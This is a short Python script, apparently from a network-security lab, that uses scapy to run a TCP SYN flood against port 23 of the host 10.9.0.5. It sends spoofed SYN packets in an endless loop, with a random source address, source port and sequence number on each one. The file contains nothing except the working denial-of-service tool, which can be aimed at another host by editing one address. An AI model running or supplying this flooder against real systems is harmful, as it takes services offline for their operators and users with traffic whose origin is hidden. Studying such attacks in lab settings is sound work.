 synflood.py
1 #!/bin/env python3
2
3 from scapy.all import IP, TCP, send
4 from ipaddress import IPv4Address
5 from random import getrandbits
6
7 ip  = IP(dst="10.9.0.5")
8 tcp = TCP(dport=23, flags='S')
9 pkt = ip/tcp
10
11 while True:
12     pkt[IP].src   = str(IPv4Address(getrandbits(32))) # source ip
13     pkt[IP].sport = getrandbits(16)     # source port
14     pkt[IP].seq   = getrandbits(32)     # sequence number
15     send(pkt, verbose = 0)
16